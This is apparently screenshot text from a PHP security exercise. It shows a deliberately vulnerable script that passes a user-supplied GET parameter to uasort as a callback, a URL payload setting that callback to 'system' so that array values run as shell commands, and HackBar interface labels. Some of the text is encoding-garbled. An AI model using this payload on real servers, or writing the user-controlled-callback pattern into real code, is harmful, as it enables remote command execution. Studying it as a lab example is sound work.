 localhost/ser2.php?1[0]=time&1[1]=time&2=system
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[2]));
uasort($_GET[1],$_GET[2]); bool(true) ��ǰʱ��: 22:59:04.75 ������ʱ��:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/ser2.php?1[0]=time&1[1]=time&2=system
Use POST method
MODIFY
Name